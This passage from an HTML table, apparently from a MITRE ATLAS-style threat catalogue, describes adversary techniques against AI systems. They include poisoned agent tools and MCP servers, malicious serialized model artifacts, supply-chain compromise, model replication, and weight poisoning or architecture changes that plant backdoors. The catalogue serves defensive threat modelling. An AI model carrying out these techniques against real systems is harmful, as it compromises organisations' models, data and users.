<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0112 machine compromise adversaries may compromise a machine by exploiting or manipulating ai-enabled components on the system. compromising a victim system allows the adversary to execute arbitrary code, steal credentials, exfiltrate data, and continue to persist on the system. adversaries may target a [local ai agent](/techniques/aml.t0112.000) which if compromised grants them the capabilities and permissions of the agent, or [ai artifacts](/techniques/aml.t0112.001) which can contain embedded malware.">
<td class="mono">AML.T0112</td><td><strong>Machine Compromise</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may compromise a machine by exploiting or manipulating AI-enabled components on the system. Compromising a victim system allows the adversary to execute arbitrary code, steal credentials, exfiltrate data, and continue to persist on the system. Adversaries may target a [Local AI Agent](/techniques/AML.T0112.000) which if compromised grants them the capabilities and permissions of the agent, or [AI Artifacts](/techniques/AML.T0112.001) which can contain embedded malware.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0112.001 ai artifacts adversaries may achieve full system compromise by introducing malicious ai artifacts, such as models or data, that contain embedded malware or other malicious commands. ai artifacts are often stored in model registries or data stores and may affect many systems that pull these resources. malicious content stored in ai artifacts may be executed as a result of unsafe serialization formats (e.g. python pickle) or by other bundled scripts or notebooks.">
<td class="mono">AML.T0112.001</td><td><strong>AI Artifacts</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may achieve full system compromise by introducing malicious AI artifacts, such as models or data, that contain embedded malware or other malicious commands. AI artifacts are often stored in model registries or data stores and may affect many systems that pull these resources. Malicious content stored in AI artifacts may be executed as a result of unsafe serialization formats (e.g. Python pickle) or by other bundled scripts or notebooks.</td></tr></tbody></table></div></details>
<details><summary>Agentic AI techniques (114)</summary><div class="details-body"><table class="risk-table"><thead><tr><th>ID</th><th>Technique</th><th>Maturity</th><th>Platform</th><th>Description</th></tr></thead><tbody><tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002 acquire public ai artifacts adversaries may search public sources, including cloud storage, public-facing services, and software or data repositories, to identify ai artifacts. these ai artifacts may include the software stack used to train and deploy models, training and testing data, model configurations and parameters. an adversary will be particularly interested in artifacts hosted by or associated with the victim organization as they may represent what that organization uses in a production environment. adversaries may identify artifact repositories via other resources associated with the victim organization (e.g. [search victim-owned websites](/techniques/aml.t0003) or [search open technical databases](/techniques/aml.t0000)). these ai artifacts often provide adversaries with details of the ai task and approach. ai artifacts can aid in an adversary&#x27;s ability to [create proxy ai model](/techniques/aml.t0005). if these artifacts include pieces of the actual model in production, they can be used to directly [craft adversarial data](/techniques/aml.t0043). acquiring some artifacts requires registration (providing user details such email/name), aws keys, or written requests, and may require the adversary to [establish accounts](/techniques/aml.t0021). artifacts might be hosted on victim-controlled infrastructure, providing the victim with some information on who has accessed that data.">
<td class="mono">AML.T0002</td><td><strong>Acquire Public AI Artifacts</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search public sources, including cloud storage, public-facing services, and software or data repositories, to identify AI artifacts. These AI artifacts may include the software stack used to train and deploy models, training and testing data, model configurations and parameters. An adversary will be particularly interested in artifacts hosted by or associated with the victim organization as they may represent what that organization uses in a production environment. Adversaries may identify artifact repositories via other resources associated with the victim organization (e.g. [Search Victim-Owned Websites](/techniques/AML.T0003) or [Search Open Technical Databases](/techniques/AML.T0000)). These AI artifacts often provide adversaries with details of the AI task and approach. AI artifacts can aid in an adversary&#x27;s ability to [Create Proxy AI Model](/techniques/AML.T0005). If these artifacts include pieces of the actual model in production, they can be used to directly [Craft Adversarial Data](/techniques/AML.T0043). Acquiring some artifacts requires registration (providing user details such email/name), AWS keys, or written requests, and may require the adversary to [Establish Accounts](/techniques/AML.T0021). Artifacts might be hosted on victim-controlled infrastructure, providing the victim with some information on who has accessed that data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.000 datasets adversaries may collect public datasets to use in their operations. datasets used by the victim organization or datasets that are representative of the data used by the victim organization may be valuable to adversaries. datasets can be stored in cloud storage, or on victim-owned websites. some datasets require the adversary to [establish accounts](/techniques/aml.t0021) for access. acquired datasets help the adversary advance their operations, stage attacks, and tailor attacks to the victim organization.">
<td class="mono">AML.T0002.000</td><td><strong>Datasets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may collect public datasets to use in their operations. Datasets used by the victim organization or datasets that are representative of the data used by the victim organization may be valuable to adversaries. Datasets can be stored in cloud storage, or on victim-owned websites. Some datasets require the adversary to [Establish Accounts](/techniques/AML.T0021) for access. Acquired datasets help the adversary advance their operations, stage attacks, and tailor attacks to the victim organization.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.001 models adversaries may acquire public models to use in their operations. adversaries may seek models used by the victim organization or models that are representative of those used by the victim organization. representative models may include model architectures, or pre-trained models which define the architecture as well as model parameters from training on a dataset. the adversary may search public sources for common model architecture configuration file formats such as yaml or python configuration files, and common model storage file formats such as onnx (.onnx), hdf5 (.h5), pickle (.pkl), pytorch (.pth), or tensorflow (.pb, .tflite). acquired models are useful in advancing the adversary&#x27;s operations and are frequently used to tailor attacks to the victim model.">
<td class="mono">AML.T0002.001</td><td><strong>Models</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may acquire public models to use in their operations. Adversaries may seek models used by the victim organization or models that are representative of those used by the victim organization. Representative models may include model architectures, or pre-trained models which define the architecture as well as model parameters from training on a dataset. The adversary may search public sources for common model architecture configuration file formats such as YAML or Python configuration files, and common model storage file formats such as ONNX (.onnx), HDF5 (.h5), Pickle (.pkl), PyTorch (.pth), or TensorFlow (.pb, .tflite). Acquired models are useful in advancing the adversary&#x27;s operations and are frequently used to tailor attacks to the victim model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0002.002 ai agent configuration adversaries may acquire publicly accessible ai agent configuration files to understand agent capabilities, gain unauthorized access to tools and data sources, or identify credentials for further attacks. configuration files define what tools an agent can use, credentials for external services, system prompts, and behavioral settings, making valuable resources for adversaries targeting ai agent deployments. once configuration files are acquired, adversaries may perform [discover ai agent configuration](/techniques/aml.t0084) to gain additional insights they can use in their operation or [credentials from ai agent configuration](/techniques/aml.t0083) to harvest secrets. ai agent configuration files come in multiple forms depending on the platform and agent framework. agent configuration files adversaries may target include: - system prompts: files containing agent instructions, behavioral guidelines, and internal logic. - tool configuration: files defining tools the agent can utilize, including model context protocol (mcp) configs (e.g., `mcp.json`, `claude_desktop_config.json`), ide-specific configs (e.g., `.claude/settings.json`, `.vscode/tasks.json`), and framework-specific settings that define external tool and data source integrations. - skills and workflows: files defining agent capabilities, behaviors, or workflows. often a combination of instructions, scripts, and resources. - environment and deployment configs: files that control agent deployment and runtime behavior, often environment variables or framework-specific configs.">
<td class="mono">AML.T0002.002</td><td><strong>AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may acquire publicly accessible AI agent configuration files to understand agent capabilities, gain unauthorized access to tools and data sources, or identify credentials for further attacks. Configuration files define what tools an agent can use, credentials for external services, system prompts, and behavioral settings, making valuable resources for adversaries targeting AI agent deployments. Once configuration files are acquired, adversaries may perform [Discover AI Agent Configuration](/techniques/AML.T0084) to gain additional insights they can use in their operation or [Credentials from AI Agent Configuration](/techniques/AML.T0083) to harvest secrets. AI agent configuration files come in multiple forms depending on the platform and agent framework. Agent configuration files adversaries may target include: - System prompts: Files containing agent instructions, behavioral guidelines, and internal logic. - Tool configuration: Files defining tools the agent can utilize, including Model Context Protocol (MCP) configs (e.g., `mcp.json`, `claude_desktop_config.json`), IDE-specific configs (e.g., `.claude/settings.json`, `.vscode/tasks.json`), and framework-specific settings that define external tool and data source integrations. - Skills and workflows: Files defining agent capabilities, behaviors, or workflows. Often a combination of instructions, scripts, and resources. - Environment and deployment configs: Files that control agent deployment and runtime behavior, often environment variables or framework-specific configs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005 create proxy ai model adversaries may obtain models to serve as proxies for the target model in use at the victim organization. proxy models are used to simulate complete access to the target model in a fully offline manner. adversaries may train models from representative datasets, attempt to replicate models from victim inference apis, or use available pre-trained models.">
<td class="mono">AML.T0005</td><td><strong>Create Proxy AI Model</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may obtain models to serve as proxies for the target model in use at the victim organization. Proxy models are used to simulate complete access to the target model in a fully offline manner. Adversaries may train models from representative datasets, attempt to replicate models from victim inference APIs, or use available pre-trained models.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.000 train proxy via gathered ai artifacts proxy models may be trained from ai artifacts (such as data, model architectures, and pre-trained models) that are representative of the target model gathered by the adversary. this can be used to develop attacks that require higher levels of access than the adversary has available or as a means to validate pre-existing attacks without interacting with the target model.">
<td class="mono">AML.T0005.000</td><td><strong>Train Proxy via Gathered AI Artifacts</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Proxy models may be trained from AI artifacts (such as data, model architectures, and pre-trained models) that are representative of the target model gathered by the adversary. This can be used to develop attacks that require higher levels of access than the adversary has available or as a means to validate pre-existing attacks without interacting with the target model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.001 train proxy via replication adversaries may replicate a private model. by repeatedly querying the victim&#x27;s [ai model inference api access](/techniques/aml.t0040), the adversary can collect the target model&#x27;s inferences into a dataset. the inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. a replicated model that closely mimic&#x27;s the target model is a valuable resource in staging the attack. the adversary can use the replicated model to [craft adversarial data](/techniques/aml.t0043) for various purposes (e.g. [evade ai model](/techniques/aml.t0015), [spamming ai system with chaff data](/techniques/aml.t0046)).">
<td class="mono">AML.T0005.001</td><td><strong>Train Proxy via Replication</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may replicate a private model. By repeatedly querying the victim&#x27;s [AI Model Inference API Access](/techniques/AML.T0040), the adversary can collect the target model&#x27;s inferences into a dataset. The inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. A replicated model that closely mimic&#x27;s the target model is a valuable resource in staging the attack. The adversary can use the replicated model to [Craft Adversarial Data](/techniques/AML.T0043) for various purposes (e.g. [Evade AI Model](/techniques/AML.T0015), [Spamming AI System with Chaff Data](/techniques/AML.T0046)).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0005.002 use pre-trained model adversaries may use an off-the-shelf pre-trained model as a proxy for the victim model to aid in staging the attack.">
<td class="mono">AML.T0005.002</td><td><strong>Use Pre-Trained Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use an off-the-shelf pre-trained model as a proxy for the victim model to aid in staging the attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0006 active scanning an adversary may probe or scan the victim system to gather information for targeting. this is distinct from other reconnaissance techniques that do not involve direct interaction with the victim system. adversaries may scan for open ports on a potential victim&#x27;s network, which can indicate specific services or tools the victim is utilizing. this could include a scan for tools related to ai devops or ai services themselves such as public ai chat agents (ex: [copilot studio hunter](https://github.com/mbrg/power-pwn/wiki/modules:-copilot-studio-hunter-%e2%80%90-enum)). they can also send emails to organization service addresses and inspect the replies for indicators that an ai agent is managing the inbox. information gained from active scanning may yield targets that provide opportunities for other forms of reconnaissance such as [search open technical databases](/techniques/aml.t0000), [search open ai vulnerability analysis](/techniques/aml.t0001), or [gather rag-indexed targets](/techniques/aml.t0064).">
<td class="mono">AML.T0006</td><td><strong>Active Scanning</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may probe or scan the victim system to gather information for targeting. This is distinct from other reconnaissance techniques that do not involve direct interaction with the victim system. Adversaries may scan for open ports on a potential victim&#x27;s network, which can indicate specific services or tools the victim is utilizing. This could include a scan for tools related to AI DevOps or AI services themselves such as public AI chat agents (ex: [Copilot Studio Hunter](https://github.com/mbrg/power-pwn/wiki/Modules:-Copilot-Studio-Hunter-%E2%80%90-Enum)). They can also send emails to organization service addresses and inspect the replies for indicators that an AI agent is managing the inbox. Information gained from Active Scanning may yield targets that provide opportunities for other forms of reconnaissance such as [Search Open Technical Databases](/techniques/AML.T0000), [Search Open AI Vulnerability Analysis](/techniques/AML.T0001), or [Gather RAG-Indexed Targets](/techniques/AML.T0064).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0007 discover ai artifacts adversaries may search private sources to identify ai learning artifacts that exist on the system and gather information about them. these artifacts can include the software stack used to train and deploy models, training and testing data management systems, container registries, software repositories, and model zoos. this information can be used to identify targets for further collection, exfiltration, or disruption, and to tailor and improve attacks.">
<td class="mono">AML.T0007</td><td><strong>Discover AI Artifacts</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search private sources to identify AI learning artifacts that exist on the system and gather information about them. These artifacts can include the software stack used to train and deploy models, training and testing data management systems, container registries, software repositories, and model zoos. This information can be used to identify targets for further collection, exfiltration, or disruption, and to tailor and improve attacks.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010 ai supply chain compromise adversaries may gain initial access to a system by compromising the unique portions of the ai supply chain. this could include [hardware](/techniques/aml.t0010.000), [data](/techniques/aml.t0010.002) and its annotations, parts of the ai [ai software](/techniques/aml.t0010.001) stack, or the [model](/techniques/aml.t0010.003) itself. in some instances the attacker will need secondary access to fully carry out an attack using compromised components of the supply chain.">
<td class="mono">AML.T0010</td><td><strong>AI Supply Chain Compromise</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain initial access to a system by compromising the unique portions of the AI supply chain. This could include [Hardware](/techniques/AML.T0010.000), [Data](/techniques/AML.T0010.002) and its annotations, parts of the AI [AI Software](/techniques/AML.T0010.001) stack, or the [Model](/techniques/AML.T0010.003) itself. In some instances the attacker will need secondary access to fully carry out an attack using compromised components of the supply chain.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.000 hardware adversaries may target ai systems by disrupting or manipulating the hardware supply chain. ai models often run on specialized hardware such as gpus, tpus, or embedded devices, but may also be optimized to operate on cpus.">
<td class="mono">AML.T0010.000</td><td><strong>Hardware</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI systems by disrupting or manipulating the hardware supply chain. AI models often run on specialized hardware such as GPUs, TPUs, or embedded devices, but may also be optimized to operate on CPUs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.001 ai software adversaries may target software packages that are commonly used in ai-enabled systems or are part of the ai devops lifecycle. this can include deep learning frameworks used to build ai models (e.g. pytorch, tensorflow, jax), generative ai integration frameworks (e.g. langchain, langflow), inference engines, and ai devops tools. they may also target the dependency chains of any of these software packages [[pytorch]]. additionally, adversaries may target specific components used by ai software such as configuration files [[pillar]] or example usage of ai packages, which may be distributed in jupyter notebooks [[medium]]. adversaries may compromise legitimate packages [[aws]] or publish malicious software to a namesquatted location [[pytorch]]. they may target package names that are hallucinated by large language models [[trendmicro]] (see: publish hallucinated entities). they may also perform a [ai supply chain rug pull](/techniques/aml.t0109) in which they first publish a legitimate package and then publish a malicious version once they reach a critical mass of users.">
<td class="mono">AML.T0010.001</td><td><strong>AI Software</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target software packages that are commonly used in AI-enabled systems or are part of the AI DevOps lifecycle. This can include deep learning frameworks used to build AI models (e.g. PyTorch, TensorFlow, Jax), generative AI integration frameworks (e.g. LangChain, LangFlow), inference engines, and AI DevOps tools. They may also target the dependency chains of any of these software packages [[pytorch]]. Additionally, adversaries may target specific components used by AI software such as configuration files [[pillar]] or example usage of AI packages, which may be distributed in Jupyter notebooks [[medium]]. Adversaries may compromise legitimate packages [[aws]] or publish malicious software to a namesquatted location [[pytorch]]. They may target package names that are hallucinated by large language models [[trendmicro]] (see: Publish Hallucinated Entities). They may also perform a [AI Supply Chain Rug Pull](/techniques/AML.T0109) in which they first publish a legitimate package and then publish a malicious version once they reach a critical mass of users.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.002 data data is a key vector of supply chain compromise for adversaries. every ai project will require some form of data. many rely on large open source datasets that are publicly available. an adversary could rely on compromising these sources of data. the malicious data could be a result of [poison training data](/techniques/aml.t0020) or include traditional malware. an adversary can also target private datasets in the labeling phase. the creation of private datasets will often require the hiring of outside labeling services. an adversary can poison a dataset by modifying the labels being generated by the labeling service.">
<td class="mono">AML.T0010.002</td><td><strong>Data</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Data is a key vector of supply chain compromise for adversaries. Every AI project will require some form of data. Many rely on large open source datasets that are publicly available. An adversary could rely on compromising these sources of data. The malicious data could be a result of [Poison Training Data](/techniques/AML.T0020) or include traditional malware. An adversary can also target private datasets in the labeling phase. The creation of private datasets will often require the hiring of outside labeling services. An adversary can poison a dataset by modifying the labels being generated by the labeling service.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.003 model ai-enabled systems often rely on open sourced models in various ways. most commonly, the victim organization may be using these models for fine tuning. these models will be downloaded from an external source and then used as the base for the model as it is tuned on a smaller, private dataset. loading models often requires executing some saved code in the form of a saved model file. these can be compromised with traditional malware, or through some adversarial ai techniques.">
<td class="mono">AML.T0010.003</td><td><strong>Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI-enabled systems often rely on open sourced models in various ways. Most commonly, the victim organization may be using these models for fine tuning. These models will be downloaded from an external source and then used as the base for the model as it is tuned on a smaller, private dataset. Loading models often requires executing some saved code in the form of a saved model file. These can be compromised with traditional malware, or through some adversarial AI techniques.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.004 container registry an adversary may compromise a victim&#x27;s container registry by pushing a manipulated container image and overwriting an existing container name and/or tag. users of the container registry as well as automated ci/cd pipelines may pull the adversary&#x27;s container image, compromising their ai supply chain. this can affect development and deployment environments. container images may include ai models, so the compromised image could have an ai model which was manipulated by the adversary (see [manipulate ai model](/techniques/aml.t0018)).">
<td class="mono">AML.T0010.004</td><td><strong>Container Registry</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may compromise a victim&#x27;s container registry by pushing a manipulated container image and overwriting an existing container name and/or tag. Users of the container registry as well as automated CI/CD pipelines may pull the adversary&#x27;s container image, compromising their AI Supply Chain. This can affect development and deployment environments. Container images may include AI models, so the compromised image could have an AI model which was manipulated by the adversary (See [Manipulate AI Model](/techniques/AML.T0018)).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0010.005 ai agent tool adversaries may target ai agent tools as a means to compromise a victim&#x27;s ai supply chain. tools add capabilities to ai agents, allowing them to interact with other services, connect to data sources, access internet resources, run system tools, and execute code. they are an attractive target for adversaries because compromising an ai agent can provide them with broad accesses and permissions on the victim&#x27;s system via the agent&#x27;s other tools. poisoned agent tools (see [ai agent tool poisoning](/techniques/aml.t0110)) can contain malicious code or [llm prompt injection](/techniques/aml.t0051)s that manipulate the agent&#x27;s behavior and even modify how other tools are called. adversaries have successfully used a poisoned mcp server to exfiltrate private user data [[koi]]. agent tools have exploded in popularity, with thousands of mcp servers available publicly [[glama]]. they are often released on open-source software repositories such as github, indexed on hubs specific to mcp servers [[mcp-hub]][[mcp-server-hub]], and published to package registries such as npm. ai agents can also be connected to remotely-hosted tools [[remote-mcp]]. this creates an environment where malicious tools can proliferate rapidly and safeguards are often not in place.">
<td class="mono">AML.T0010.005</td><td><strong>AI Agent Tool</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI agent tools as a means to compromise a victim&#x27;s AI supply chain. Tools add capabilities to AI agents, allowing them to interact with other services, connect to data sources, access internet resources, run system tools, and execute code. They are an attractive target for adversaries because compromising an AI agent can provide them with broad accesses and permissions on the victim&#x27;s system via the agent&#x27;s other tools. Poisoned agent tools (See [AI Agent Tool Poisoning](/techniques/AML.T0110)) can contain malicious code or [LLM Prompt Injection](/techniques/AML.T0051)s that manipulate the agent&#x27;s behavior and even modify how other tools are called. Adversaries have successfully used a poisoned MCP server to exfiltrate private user data [[koi]]. Agent tools have exploded in popularity, with thousands of MCP servers available publicly [[glama]]. They are often released on open-source software repositories such as GitHub, indexed on hubs specific to MCP servers [[mcp-hub]][[mcp-server-hub]], and published to package registries such as NPM. AI agents can also be connected to remotely-hosted tools [[remote-mcp]]. This creates an environment where malicious tools can proliferate rapidly and safeguards are often not in place.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0011 user execution an adversary may rely upon specific actions by a user in order to gain execution. users may inadvertently execute unsafe code introduced via [ai supply chain compromise](/techniques/aml.t0010). users may be subjected to social engineering to get them to execute malicious code by, for example, opening a malicious document file or link.">
<td class="mono">AML.T0011</td><td><strong>User Execution</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may rely upon specific actions by a user in order to gain execution. Users may inadvertently execute unsafe code introduced via [AI Supply Chain Compromise](/techniques/AML.T0010). Users may be subjected to social engineering to get them to execute malicious code by, for example, opening a malicious document file or link.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0011.000 unsafe ai artifacts adversaries may develop unsafe ai artifacts that when executed have a deleterious effect. the adversary can use this technique to establish persistent access to systems. these models may be introduced via a [ai supply chain compromise](/techniques/aml.t0010). serialization of models is a popular technique for model storage, transfer, and loading. however, this format without proper checking presents an opportunity for code execution.">
<td class="mono">AML.T0011.000</td><td><strong>Unsafe AI Artifacts</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop unsafe AI artifacts that when executed have a deleterious effect. The adversary can use this technique to establish persistent access to systems. These models may be introduced via a [AI Supply Chain Compromise](/techniques/AML.T0010). Serialization of models is a popular technique for model storage, transfer, and loading. However, this format without proper checking presents an opportunity for code execution.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0011.002 poisoned ai agent tool a victim may invoke a poisoned tool when interacting with their ai agent. a poisoned tool may execute an [llm prompt injection](/techniques/aml.t0051) or perform [ai agent tool invocation](/techniques/aml.t0053). poisoned ai agent tools may be introduced into the victim&#x27;s environment via [ai software](/techniques/aml.t0010.001), or the user may configure their agent to connect to remote tools.">
<td class="mono">AML.T0011.002</td><td><strong>Poisoned AI Agent Tool</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>A victim may invoke a poisoned tool when interacting with their AI agent. A poisoned tool may execute an [LLM Prompt Injection](/techniques/AML.T0051) or perform [AI Agent Tool Invocation](/techniques/AML.T0053). Poisoned AI agent tools may be introduced into the victim&#x27;s environment via [AI Software](/techniques/AML.T0010.001), or the user may configure their agent to connect to remote tools.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0014 discover ai model family adversaries may discover the general family of model. general information about the model may be revealed in documentation, or the adversary may use carefully constructed examples and analyze the model&#x27;s responses to categorize it. knowledge of the model family can help the adversary identify means of attacking the model and help tailor the attack.">
<td class="mono">AML.T0014</td><td><strong>Discover AI Model Family</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover the general family of model. General information about the model may be revealed in documentation, or the adversary may use carefully constructed examples and analyze the model&#x27;s responses to categorize it. Knowledge of the model family can help the adversary identify means of attacking the model and help tailor the attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0016 obtain capabilities adversaries may search for and obtain software capabilities for use in their operations. capabilities may be specific to ai-based attacks [adversarial ai attack implementations](/techniques/aml.t0016.000) or generic software tools repurposed for malicious intent ([software tools](/techniques/aml.t0016.001)). in both instances, an adversary may modify or customize the capability to aid in targeting a particular ai-enabled system.">
<td class="mono">AML.T0016</td><td><strong>Obtain Capabilities</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search for and obtain software capabilities for use in their operations. Capabilities may be specific to AI-based attacks [Adversarial AI Attack Implementations](/techniques/AML.T0016.000) or generic software tools repurposed for malicious intent ([Software Tools](/techniques/AML.T0016.001)). In both instances, an adversary may modify or customize the capability to aid in targeting a particular AI-enabled system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0016.000 adversarial ai attack implementations adversaries may search for existing open source implementations of ai attacks. the research community often publishes their code for reproducibility and to further future research. libraries intended for research purposes, such as cleverhans, the adversarial robustness toolbox, and foolbox, can be weaponized by an adversary. adversaries may also obtain and use tools that were not originally designed for adversarial ai attacks as part of their attack.">
<td class="mono">AML.T0016.000</td><td><strong>Adversarial AI Attack Implementations</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may search for existing open source implementations of AI attacks. The research community often publishes their code for reproducibility and to further future research. Libraries intended for research purposes, such as CleverHans, the Adversarial Robustness Toolbox, and FoolBox, can be weaponized by an adversary. Adversaries may also obtain and use tools that were not originally designed for adversarial AI attacks as part of their attack.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0017 develop capabilities adversaries may develop their own capabilities to support operations. this process encompasses identifying requirements, building solutions, and deploying capabilities. capabilities used to support attacks on ai-enabled systems are not necessarily ai-based themselves. examples include setting up websites with adversarial information or creating jupyter notebooks with obfuscated exfiltration code.">
<td class="mono">AML.T0017</td><td><strong>Develop Capabilities</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop their own capabilities to support operations. This process encompasses identifying requirements, building solutions, and deploying capabilities. Capabilities used to support attacks on AI-enabled systems are not necessarily AI-based themselves. Examples include setting up websites with adversarial information or creating Jupyter notebooks with obfuscated exfiltration code.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0017.000 adversarial ai attacks adversaries may develop their own adversarial attacks. they may leverage existing libraries as a starting point ([adversarial ai attack implementations](/techniques/aml.t0016.000)). they may implement ideas described in public research papers or develop custom made attacks for the victim model.">
<td class="mono">AML.T0017.000</td><td><strong>Adversarial AI Attacks</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may develop their own adversarial attacks. They may leverage existing libraries as a starting point ([Adversarial AI Attack Implementations](/techniques/AML.T0016.000)). They may implement ideas described in public research papers or develop custom made attacks for the victim model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018 manipulate ai model adversaries may directly manipulate an ai model to change its behavior or introduce malicious code. manipulating a model gives the adversary a persistent change in the system. this can include poisoning the model by changing its weights, modifying the model architecture to change its behavior, and embedding malware which may be executed when the model is loaded.">
<td class="mono">AML.T0018</td><td><strong>Manipulate AI Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may directly manipulate an AI model to change its behavior or introduce malicious code. Manipulating a model gives the adversary a persistent change in the system. This can include poisoning the model by changing its weights, modifying the model architecture to change its behavior, and embedding malware which may be executed when the model is loaded.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.000 poison ai model adversaries may manipulate an ai model&#x27;s weights to change it&#x27;s behavior or performance, resulting in a poisoned model. adversaries may poison a model by directly manipulating its weights, training the model on poisoned data, further fine-tuning the model, or otherwise interfering with its training process. the change in behavior of poisoned models may be limited to targeted categories in predictive ai models, or targeted topics, concepts, or facts in generative ai models, or aim for a general performance degradation.">
<td class="mono">AML.T0018.000</td><td><strong>Poison AI Model</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate an AI model&#x27;s weights to change it&#x27;s behavior or performance, resulting in a poisoned model. Adversaries may poison a model by directly manipulating its weights, training the model on poisoned data, further fine-tuning the model, or otherwise interfering with its training process. The change in behavior of poisoned models may be limited to targeted categories in predictive AI models, or targeted topics, concepts, or facts in generative AI models, or aim for a general performance degradation.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.001 modify ai model architecture adversaries may directly modify an ai model&#x27;s architecture to re-define it&#x27;s behavior. this can include adding or removing layers as well as adding pre or post-processing operations. the effects could include removing the ability to predict certain classes, adding erroneous operations to increase computation costs, or degrading performance. additionally, a separate adversary-defined network could be injected into the computation graph, which can change the behavior based on the inputs, effectively creating a backdoor.">
